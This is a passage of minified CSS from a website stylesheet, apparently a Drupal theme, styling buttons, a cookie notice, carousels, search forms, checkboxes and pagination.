.field--type-image,article.node--view-mode-teaser.node--type-programme .field--type-image{display:-webkit-box;display:-ms-flexbox;display:flex;height:var(--spacing-2xl);-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}article.node--view-mode-teaser.node--type-area .field--type-image img,article.node--view-mode-teaser.node--type-programme .field--type-image img{width:var(--spacing-2xl)}article.node--view-mode-teaser.node--type-area h2,article.node--view-mode-teaser.node--type-programme h2{font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-line-height);margin-bottom:var(--spacing-s)}article.node--view-mode-teaser .field--name-field-media-downloads{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}article.node--view-mode-teaser .field--name-field-media-downloads .field__item{margin-right:var(--spacing-2xs)}article.node--view-mode-teaser .field--name-field-media-downloads .field__item .file-wrapper{margin-bottom:0}.list-field-calls>.list-item:last-child article.node--view-mode-teaser{border-bottom:none}.button{background-color:var(--button-bg-color);border:0;border-radius:0;-webkit-box-shadow:inset 0 0 0 var(--button-br-width,0) var(--button-br-color,transparent);box-shadow:inset 0 0 0 var(--button-br-width,0) var(--button-br-color,transparent);color:var(--button-fg-color);cursor:pointer;display:inline-block;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height);outline:none;padding:var(--button-padding);position:relative;text-align:center;text-decoration:none;-webkit-transition:background-color .25s ease-out,color .25s ease-out,-webkit-box-shadow .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out,-webkit-box-shadow .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out,box-shadow .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out,box-shadow .25s ease-out,-webkit-box-shadow .25s ease-out;--button-fg-color:#fff;--button-bg-color:#24242b;--button-br-color:#24242b;--button-icon-color:#fff;--button-br-width:calc(0.0625rem + (var(--fluid-screen) - 360/16*1rem)/1560*1);--button-hover-fg-color:#24242b;--button-hover-bg-color:#fff;--button-hover-br-color:#24242b;--button-hover-icon-color:#24242b;--button-focus-br-color:#24242b;--button-padding:var(--spacing-xs) var(--spacing-s);--button-icon-size:var(--spacing-s)}.button:after{background:var(--button-hover-br-color);bottom:0;content:"";height:calc(.1875rem + (var(--fluid-screen) - 360/16*1rem)/1560*3);left:0;opacity:0;position:absolute;width:100%}.button:focus-visible{background-color:#fff;color:#24242b;outline:3px solid var(--button-br-color);outline-offset:0}.button:focus-visible:before{--button-icon-color:var(--button-focus-icon-color,#24242b)}.button.secondary{--button-fg-color:#24242b;--button-bg-color:#fff;--button-br-color:#cc241f;--button-icon-color:#24242b;--button-hover-fg-color:#24242b;--button-hover-bg-color:#fff;--button-hover-br-color:#cc241f;--button-hover-icon-color:#24242b}.button.small{font-size:var(--body-s-font-size);line-height:var(--body-s-line-height);--button-padding:var(--spacing-2xs) var(--spacing-xs);--button-icon-size:calc(0.9375rem + (var(--fluid-screen) - 360/16*1rem)/1560*2);--button-padding-icon-only:var(--spacing-2xs)}.button.icon-left:before,.button.icon-only:before,.button.icon-right:before{color:var(--button-icon-color);font-family:fmo-icons;font-size:var(--button-icon-size);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:.25s ease-out;transition:.25s ease-out}.button.icon-left{grid-template-columns:var(--button-icon-size) 1fr}.button.icon-left,.button.icon-right{-webkit-column-gap:var(--spacing-2xs);-moz-column-gap:var(--spacing-2xs);column-gap:var(--spacing-2xs);display:inline-grid;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:left}.button.icon-right{grid-template-columns:1fr var(--button-icon-size);grid-template-rows:1fr}.button.icon-right:before{grid-column:2;grid-row:1}.button.icon-only{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;--button-padding:var(--button-padding-icon-only,var(--spacing-xs));--button-icon-color:inherit;--button-hover-icon-color:inherit;--button-focus-icon-color:inherit}.button.add:before,.button.arrow-down:before{content:"\e90f"}.button.remove:before{content:"\e910"}.button.close:before{content:"\e911"}.button.download:before{content:"\e913"}.button.button[disabled]{cursor:not-allowed;--button-fg-color:#737373;--button-bg-color:#f0f0f0;--button-br-color:#f0f0f0;--button-icon-color:#737373}.button.button[disabled]:after{content:none}ul.button-group{-webkit-column-gap:var(--spacing-s);-moz-column-gap:var(--spacing-s);column-gap:var(--spacing-s);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:var(--body-margin);margin-top:var(--body-margin);row-gap:var(--spacing-xs)}ul.button-group.small{-webkit-column-gap:var(--spacing-xs);-moz-column-gap:var(--spacing-xs);column-gap:var(--spacing-xs);row-gap:var(--spacing-2xs)}ul.button-group.xsmall{gap:var(--spacing-2xs)}.klaro .cookie-notice:not(.cookie-modal-notice){background:#d4d4d4;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:none;padding:var(--spacing-2xs) var(--spacing-xs)}.klaro .cookie-notice:not(.cookie-modal-notice) .cn-body .cn-ok{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.klaro .cookie-notice:not(.cookie-modal-notice) .cn-body .cn-ok .cn-learn-more{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.klaro .cookie-notice:not(.cookie-modal-notice) p{font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height)}.klaro .cookie-notice:not(.cookie-modal-notice) a{color:var(--link-default-fg-color);text-decoration:underline;text-decoration-color:var(--link-hover-fg-color);text-decoration-thickness:2px}.klaro .cookie-notice:not(.cookie-modal-notice) a:hover{color:var(--link-hover-fg-color);text-decoration:underline;text-decoration-color:var(--link-hover-bg-color)}.klaro .cn-body button.cm-btn{background-color:#24242b!important;background-color:var(--button-bg-color);border-color:#24242b!important;border:0;border-radius:0!important;border-radius:0;-webkit-box-shadow:inset 0 0 0 var(--button-br-width,0) var(--button-br-color,transparent);box-shadow:inset 0 0 0 var(--button-br-width,0) var(--button-br-color,transparent);color:var(--button-fg-color);cursor:pointer;display:inline-block;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height);outline:none;padding:var(--button-padding);position:relative;text-align:center;text-decoration:none;-webkit-transition:background-color .25s ease-out,color .25s ease-out,-webkit-box-shadow .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out,-webkit-box-shadow .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out,box-shadow .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out,box-shadow .25s ease-out,-webkit-box-shadow .25s ease-out;--button-fg-color:#fff;--button-bg-color:#24242b;--button-br-color:#24242b;--button-icon-color:#fff;--button-br-width:calc(0.0625rem + (var(--fluid-screen) - 360/16*1rem)/1560*1);--button-hover-fg-color:#24242b;--button-hover-bg-color:#fff;--button-hover-br-color:#24242b;--button-hover-icon-color:#24242b;--button-focus-br-color:#24242b;--button-padding:var(--spacing-xs) var(--spacing-s);--button-icon-size:var(--spacing-s)}.klaro .cn-body button.cm-btn:focus-visible,.klaro .cn-body button.cm-btn:hover{background-color:#fff!important;color:#24242b!important}.klaro .cn-body button.cm-btn:after{background:var(--button-hover-br-color);bottom:0;content:"";height:calc(.1875rem + (var(--fluid-screen) - 360/16*1rem)/1560*3);left:0;opacity:0;position:absolute;width:100%}.klaro .cn-body button.cm-btn:focus-visible{background-color:#fff;color:#24242b;outline:3px solid var(--button-br-color);outline-offset:0}.klaro .cn-body button.cm-btn:focus-visible:before{--button-icon-color:var(--button-focus-icon-color,#24242b)}button#klaro_toggle_dialog{display:none}.is-landing-countries main{margin-inline:auto;max-width:120rem}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list{display:grid;gap:var(--spacing-m);grid-template-columns:repeat(auto-fill,minmax(330px,1fr))}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li{border:2px solid #000;padding:var(--spacing-xs) var(--spacing-s);position:relative;text-align:center;-webkit-transition:.25s ease-out;transition:.25s ease-out}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li .contextual-region{position:static}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li .field-group-media--view-mode-simple .field--name-field-icon img{height:auto;width:var(--spacing-xl)}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li:has(a:focus-visible){outline:6px solid #cc241f}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li a{display:block}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li a:before{content:"";inset:0;position:absolute}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li a:hover:before{border-bottom:6px solid #cc241f}.is-landing-countries .view-display-id-country_index_list .teaser-view-mode--list li a:hover:focus-visible:before{border-bottom:6px solid #24242b}.field--name-field-related-content,.field-group-read-more--view-mode-full,.region-content-after{--dot-color:#cc241f}.field--name-field-related-content img,.field-group-read-more--view-mode-full img,.region-content-after img{height:207px;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top}.field--name-field-related-content .slide-metadata,.field-group-read-more--view-mode-full .slide-metadata,.region-content-after .slide-metadata{padding:var(--spacing-s)}.region-content-after{--carousel-item-color:#fff}.field--name-field-related-content,.field-group-read-more--view-mode-full{--carousel-item-color:#f0f0f0}.js-flickity-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:var(--spacing-l)}.js-flickity-footer .flickity-button{background:transparent;-webkit-box-shadow:none;box-shadow:none;height:auto;padding:6px;position:static;-webkit-transform:none;transform:none;width:auto}.js-flickity-footer .flickity-button:hover{background:#fff;outline:2px solid #24242b}.js-flickity-footer .flickity-button:focus-visible{outline:4px solid #cc241f}.js-flickity-footer .flickity-button svg{display:none}.js-flickity-footer .previous{font-size:0;margin-right:var(--spacing-xs);-webkit-transition:.25s ease-out;transition:.25s ease-out}.js-flickity-footer .previous:after{color:var(--dot-color);content:"\e90b";font-family:fmo-icons;font-size:1.3rem;line-height:1.375rem;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.js-flickity-footer .previous:hover:after{color:#24242b}.js-flickity-footer .next{-webkit-box-ordinal-group:6;-ms-flex-order:5;font-size:0;margin-left:var(--spacing-xs);order:5;-webkit-transition:.25s ease-out;transition:.25s ease-out}.js-flickity-footer .next:after{color:var(--dot-color);content:"\e90c";font-family:fmo-icons;font-size:1.3rem;line-height:1.375rem;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.js-flickity-footer .next:hover:after{color:#24242b}.flickity-page-dots.flickity-page-dots.flickity-page-dots{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:var(--spacing-2xs);width:auto;--list-margin:0;--n-list-item-padding-left:0}.flickity-page-dots.flickity-page-dots.flickity-page-dots .dot{background:transparent;border:2px solid var(--dot-color,#24242b);font-size:0;height:22px;margin-inline:0;opacity:1;width:22px}.flickity-page-dots.flickity-page-dots.flickity-page-dots .dot:hover{border:4px solid var(--dot-color,#24242b)}.flickity-page-dots.flickity-page-dots.flickity-page-dots .dot:before{display:none}.flickity-page-dots.flickity-page-dots.flickity-page-dots .dot.is-selected{--dot-color:#24242b;background:#24242b}.flickity-page-dots.flickity-page-dots.flickity-page-dots .dot.is-selected:hover{outline:2px solid var(--dot-color,#24242b)}.flickity-item{background:var(--carousel-item-color,transparent);width:100%}.flickity-item a:hover{color:#cc241f;text-decoration:underline}.flickity-item a:focus-visible{text-decoration:underline}.flickity-item .slide-footer{color:#272727;font-family:Inter,sans-serif;font-size:var(--body-xs-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-xs-line-height)}.flickity-item .slide-footer span:nth-child(2):before{content:"|";display:inline-block;margin-inline:4px 7px}.flickity-item img{width:100%}.flickity-item .media--type-remote-image.media--type-remote-image{margin:0}.flickity-item .slide-title{font-family:Inter,sans-serif;font-size:var(--h4-font-size);font-weight:700;letter-spacing:0;line-height:var(--h4-line-height);margin-bottom:var(--spacing-2xs);margin-top:0}.flickity-item .field--name-title{display:block}main .layout-content form.views-exposed-form{margin-bottom:var(--spacing-xl)}main .views-exposed-form .group-filters-action--wrapper .form-actions input:hover,main .views-exposed-form .group-filters-action--wrapper .group-actions input:hover{border-bottom:4px solid #24242b;padding-bottom:calc(var(--spacing-xs) - 4px)}main .views-exposed-form .group-filters-action--wrapper .form-actions input:hover.secondary,main .views-exposed-form .group-filters-action--wrapper .group-actions input:hover.secondary{border-bottom:4px solid #cc241f}main form fieldset{border:none;padding:0}main form fieldset .js-form-type-select:after,main form fieldset main form .js-form-type-multiselect-dropdown:after{margin-top:calc(var(--spacing-xs)*-1)}main form .multiselect-dropdown{min-width:auto}main form .multiselect-dropdown.multiselect-dropdown.multiselect-dropdown.multiselect-dropdown label{font-weight:400}main form legend{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-s-line-height)}main form label,main form legend{margin-bottom:var(--spacing-2xs)}main form .multiselect-dropdown__toggle,main form input:not(.button),main form select,main form textarea{background:#fff;border:0;border-bottom:2px solid #919191;border-radius:0;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height);padding:var(--spacing-xs) 0;width:100%}main form .multiselect-dropdown__toggle:hover,main form input:not(.button):hover,main form select:hover,main form textarea:hover{border-bottom:4px solid #cc241f;padding-bottom:calc(var(--spacing-xs) - 2px)}main form .multiselect-dropdown__toggle:focus-visible,main form input:not(.button):focus-visible,main form select:focus-visible,main form textarea:focus-visible{border-bottom:none;outline:6px solid #cc241f;padding:var(--spacing-xs)}main form select.form-select.form-select option{font-weight:400}main form textarea{width:100%}main form select{-webkit-appearance:none;-moz-appearance:none;appearance:none}main form select option{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-s-line-height)}main form .js-form-type-multiselect-dropdown,main form .js-form-type-select{font-size:0;position:relative;z-index:1}main form .js-form-type-multiselect-dropdown:after,main form .js-form-type-select:after{color:#cc241f;content:"\e909";font-family:fmo-icons;font-size:var(--spacing-m);line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:calc(var(--spacing-xxs)*-1);pointer-events:none;position:absolute;right:-6px;top:50%;-webkit-transform:scale(.8);transform:scale(.8);width:3rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}main form .js-form-type-multiselect-dropdown:has(button:focus-visible):after,main form .js-form-type-multiselect-dropdown:has(input:focus-visible):after,main form .js-form-type-multiselect-dropdown:has(select:focus-visible):after,main form .js-form-type-select:has(button:focus-visible):after,main form .js-form-type-select:has(input:focus-visible):after,main form .js-form-type-select:has(select:focus-visible):after{right:.5rem;width:3.5rem}main form .js-form-item:has(button:focus-visible):after,main form .js-form-item:has(input:focus-visible):after,main form .js-form-item:has(select:focus-visible):after{right:.5rem;width:3.5rem}main form .form-item-keywords{font-size:0;position:relative}main form .form-item-keywords:after{color:#cc241f;content:"\e901";font-family:fmo-icons;font-size:var(--spacing-m);line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:var(--spacing-m);pointer-events:none;position:absolute;right:0;top:var(--spacing-l);-webkit-transform:scale(.8);transform:scale(.8);width:var(--spacing-m)}main form .group-filters--bottom,main form .group-filters--daterange-bottom{position:relative;z-index:10}main form .group-filters--bottom+.group-filters--daterange-bottom{z-index:9}main form .js-form-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:var(--spacing-s);width:100%}main form .js-form-item:has(.is-open):after{right:1rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}main form .js-form-item label{font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-s-line-height)}main form .js-form-item input{font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-line-height)}main form .js-form-type-checkbox{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}main form .js-form-type-checkbox input{height:1.5rem;margin-right:.5rem;max-width:2rem;min-width:2rem;width:2rem}main form .js-form-type-checkbox label{cursor:pointer}.multiselect-dropdown__dialog{margin-top:auto;max-width:none;width:100%!important}dialog{width:100%!important}ul.multiselect-dropdown__list{padding:1rem}ul.multiselect-dropdown__list li{padding:0!important}ul.multiselect-dropdown__list li .js-form-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}ul.multiselect-dropdown__list li .js-form-item input{height:1.5rem;margin-right:.5rem;max-width:2rem;min-width:2rem;width:2rem}ul.multiselect-dropdown__list li .js-form-item label{cursor:pointer}ul.multiselect-dropdown__list li:before{display:none!important}.multiselect-dropdown[data-multiselect-dropdown-open]{outline:6px solid #cc241f}.multiselect-dropdown[data-multiselect-dropdown-open] button.form-select{padding:var(--spacing-xs)}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom ul li,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top ul li{min-width:200px;padding:0;position:relative}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select:after,.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom ul li:before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select:after,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top ul li:before{display:none}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a{border-bottom:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;font-weight:700;height:100%;letter-spacing:0;line-height:var(--body-line-height);padding:var(--spacing-xs) var(--spacing-s);position:relative;text-decoration:none;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a:focus-visible,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a:focus-visible{border-bottom:none;outline:6px solid #cc241f}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a:hover,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a:hover{background:#fff;border-left:2px solid #24242b;border-right:2px solid #24242b;border-top:2px solid #24242b;padding-top:calc(var(--spacing-xs) - 2px)}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a:hover:not(.bef-link--selected):before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a:hover:not(.bef-link--selected):before{border-right:6px solid #24242b!important}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a.bef-link--selected:before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a.bef-link--selected:before{border-right:6px solid #cc241f}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a.bef-link--selected:focus-visible:before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a.bef-link--selected:focus-visible:before{border-right:6px solid #24242b}.group-filters--links-bottom.group-filters--links-bottom.group-filters--links-bottom .js-form-type-select a:before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top .js-form-type-select a:before{content:"";position:absolute;-webkit-transition:.25s ease-out;transition:.25s ease-out;width:6px}.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top a.bef-link--selected:before,.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top.group-filters--links-top a:hover:before{border-bottom:6px solid #cc241f}main form.views-exposed-form .js-form-type-checkbox{margin-left:.5rem;position:relative}main form.views-exposed-form .js-form-type-checkbox label{padding:var(--spacing-2xs) var(--spacing-xs) var(--spacing-2xs) var(--spacing-xl);width:100%}main form.views-exposed-form .fieldgroup input[type=checkbox],main form.views-exposed-form .multiselect-dropdown__item input[type=checkbox]{height:100%;left:0;margin:0;max-width:none;position:absolute;top:0;width:100%;z-index:-1}main form.views-exposed-form .fieldgroup label,main form.views-exposed-form .multiselect-dropdown__item label{background-color:#fff;cursor:pointer;margin:0;position:relative}main form.views-exposed-form .fieldgroup label:hover,main form.views-exposed-form .multiselect-dropdown__item label:hover{outline:2px solid #cc241f}main form.views-exposed-form .fieldgroup label:focus-visible,main form.views-exposed-form .multiselect-dropdown__item label:focus-visible{outline:6px solid #cc241f}main form.views-exposed-form .fieldgroup label:before,main form.views-exposed-form .multiselect-dropdown__item label:before{background-color:#fff;border:2px solid #cc241f;border-radius:3px;content:"";height:1.7rem;left:var(--spacing-xs);position:absolute;top:var(--spacing-3xs);width:1.7rem}main form.views-exposed-form .fieldgroup input[type=checkbox]:checked+label,main form.views-exposed-form .multiselect-dropdown__item input[type=checkbox]:checked+label{font-family:Inter,sans-serif;font-size:0;font-size:var(--body-s-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-s-line-height)}main form.views-exposed-form .fieldgroup input[type=checkbox]:checked+label:after,main form.views-exposed-form .multiselect-dropdown__item input[type=checkbox]:checked+label:after{content:"\e930";font-family:fmo-icons;font-size:var(--spacing-m);line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#cc241f;left:var(--spacing-s);margin-left:-.2rem;margin-top:-.2rem;position:absolute;top:var(--spacing-3xs)}.layout{-webkit-column-gap:var(--layout-column-gap);-moz-column-gap:var(--layout-column-gap);column-gap:var(--layout-column-gap);display:grid;row-gap:var(--layout-row-gap)}.layout>div>:first-child,.layout>li>:first-child{margin-top:0}.layout>div>:last-child,.layout>li>:last-child{margin-bottom:0}.layout.columns-1{grid-template-columns:1fr}.layout.columns-2,.layout.columns-3,.layout.columns-4,.layout.columns-5{grid-template-columns:repeat(var(--layout-columns,1),1fr)}.layout.remove-spacings{--layout-column-gap:0;--layout-row-gap:0}.layout>*>img:first-child:last-child{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.block-table-of-contents{position:sticky;top:2rem}.toc-list{border-left:1px solid #aaa;max-width:250px}.toc-list li.js-enabled a:after{background:#ba211c}.toc-list li.js-enabled a:hover{border:2px solid #24242b}.toc-list li.js-enabled a:hover:after{background:#ba211c}.toc-list li a{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid transparent;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-line-height);padding:var(--spacing-2xs) var(--spacing-xs) var(--spacing-2xs) var(--spacing-l)}.toc-list li a:before{color:inherit;content:"\e90f";font-family:fmo-icons;font-size:var(--spacing-xs);line-height:1;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.toc-list li a:after{content:"";height:100%;left:-2px;position:absolute;width:6px}.toc-list li a:hover{border:2px solid #24242b;color:#ba211c}.toc-list li a:hover:after{background:#212127}.toc-list li a:focus-visible{outline:6px solid #cc241f}.toc-list li a:before{left:1rem;margin-right:var(--spacing-xs);position:absolute}#backtotop{background:#24242b;border:2px solid #d6504c!important;border-radius:0;bottom:1.6rem;height:var(--spacing-xl);width:var(--spacing-xl)}#backtotop:hover{border-bottom:6px solid #d6504c!important;opacity:1}#backtotop:focus-visible{opacity:1;outline:6px solid #d6504c!important}#backtotop:before{border:solid #fff;border-width:0 2px 2px 0;content:"";height:var(--spacing-s);left:50%;margin-left:-18%;margin-top:-10%;position:absolute;top:50%;transform:rotate(-135deg);-webkit-transform:rotate(-135deg);width:var(--spacing-s)}.js-active-mobile-menu #backtotop{z-index:-1}.pager__items{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important;-webkit-box-pack:center;-ms-flex-pack:center;gap:var(--spacing-xs);justify-content:center;position:relative}.pager__items li{padding-left:0!important}.pager__items li:before{display:none!important}.pager__items li a{border:1px solid #cc241f!important;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Inter,sans-serif;font-size:var(--body-s-font-size);font-weight:400;letter-spacing:0;line-height:var(--body-s-line-height);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:1.5rem!important;text-align:center;text-decoration:none!important;width:1.5rem!important}.pager__items li a:hover{border-bottom:3px solid #cc241f!important;border-left:1px solid #cc241f;border-right:1px solid #cc241f;border-top:1px solid #cc241f}.pager__items li a:focus-visible{outline:6px solid #cc241f!important}.pager__items li.is-active a{background:#24242b!important;border:1px solid #24242b!important;color:#fff!important}.pager__items li.pager__item--first,.pager__items li.pager__item--last,.pager__items li.pager__item--next,.pager__items li.pager__item--previous{position:absolute!important}.pager__items li.pager__item--first a,.pager__items li.pager__item--last a,.pager__items li.pager__item--next a,.pager__items li.pager__item--previous a{font-size:0!important}.pager__items li.pager__item--first a:hover,.pager__items li.pager__item--last a:hover,.pager__items li.pager__item--next a:hover,.pager__items li.pager__item--previous a:hover{border-left:none!important;border-right:none!important;border-top:none!important}.pager__items li.pager__item--first a:not(:hover),.pager__items li.pager__item--last a:not(:hover),.pager__items li.pager__item--next a:not(:hover),.pager__items li.pager__item--previous a:not(:hover){border:none!important}.pager__items li.pager__item--first{left:0}.pager__items li.pager__item--first a:before{color:#24242b;content:"\e90d";font-family:fmo-icons;font-size:var(--spacing-s);line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pager__items li.pager__item--previous{left:var(--spacing-l)}.pager__items li.pager__item--previous a:before{color:#24242b;content:"\e90b";font-family:fmo-icons;font-size:var(--spacing-s);line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pager__items li.pager__item--next{right:var(--spacing-l)}.pager__items li.pager__item--next a:before{color:#24242b;content:"\e90c";font-family:fmo-icons;font-size:var(--spacing-s);line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pager__items li.pager__item--last{right:0}.pager__items li.pager__item--last a:before{color:#24242b;content:"\e90e";font-family:fmo-icons;font-size:var(--spacing-s);line-height:1.3;speak:never;font-style:normal;font-variant:normal;font-weight:400;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.layout-sidebar-first{border-right:1px solid #aaa;margin:var(--spacing-2xl) 0}.region-sidebar-first .sidebar-title{color:#000;font-family:Inter,sans-serif;font-size:var(--h3-font-size);font-weight:700;-ms-hyphens:auto;hyphens:auto;letter-spacing:0;line-height:var(--h3-line-height);margin-bottom:var(--spacing-l);padding-right:var(--spacing-m);word-wrap:break-word;overflow-wrap:break-word}.region-sidebar-first .group-filters-action--wrapper{padding-right:var(--spacing-l)}.region-sidebar-first ul li a.is-active:after{background:#ba211c}.region-sidebar-first ul li a.is-active:hover{border:.125rem solid #24242b;border-right-color:#212127}.region-sidebar-first ul li a.is-active:hover:after{background:#ba211c}.region-sidebar-first ul li a.is-active:focus-visible:after{background:#212127}.region-sidebar-first ul li a{border:.125rem solid transparent;clear:both;display:block;font-family:Inter,sans-serif;font-size:var(--body-font-size);font-weight:400;font-weight:700;letter-spacing:0;line-height:var(--body-line-height);padding:var(--spacing-2xs) var(--spacing-xs);position:relative}.region-sidebar-first ul li a:after{content:"";height:100%;position:absolute;right:-2px;top:0;width:.375rem}.region-sidebar-first ul li a:hover{border:.125rem solid #24242b;color:#ba211c}.region-sidebar-first ul li a:hover:after{background:#24242b}.region-sidebar-first ul li a:focus-visible,.region-sidebar-first ul li a:focus-visible:hover{border:.375rem solid #cc241f}.region-sidebar-first ul li a:focus-visible:hover:after{background:#24242b}.region-sidebar-first ul li a:before{margin-right:var(--spacing-xs)}.is-landing-events aside .region-sidebar-second{width:100%}.calendar-view-pager.calendar-view-pager.calendar-view-pager{gap:var(--spacing-2xs)}.calendar-view-pager.calendar-view-pager.calendar-view-pager .pager__current>div{padding-right:0}.calendar-view-pager.calendar-view-pager.calendar-view-pager a:not(:hover){border-bottom:none!important}.calendar-view-pager.calendar-view-pager.calendar-view-pager a:after{display:none}.calendar-view-pager.calendar-view-pager.calendar-view-pager a:before{position:relative;-webkit-transition:.25s ease-out;transition:.25s 